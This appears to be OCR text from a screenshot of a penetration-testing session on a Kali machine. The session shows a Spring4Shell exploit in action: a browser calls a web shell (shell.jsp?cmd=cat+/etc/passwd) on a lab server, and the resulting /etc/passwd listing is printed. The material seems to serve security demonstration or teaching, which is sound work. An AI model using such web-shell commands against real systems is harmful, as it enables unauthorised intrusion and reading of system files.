 Burp Suite Com...
Mozilla Firefox
192.168.43.14:8...
root@kali: ~/Pen...
12:03 PM
68%
GitHub - reznok/Spring4S
Reznok's Hello World Spri
192.168.43.14:8080/shell
Not secure
192.168.43.14:8080/shell.jsp?cmd=cat+/etc/passwd
Guest
Update
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin //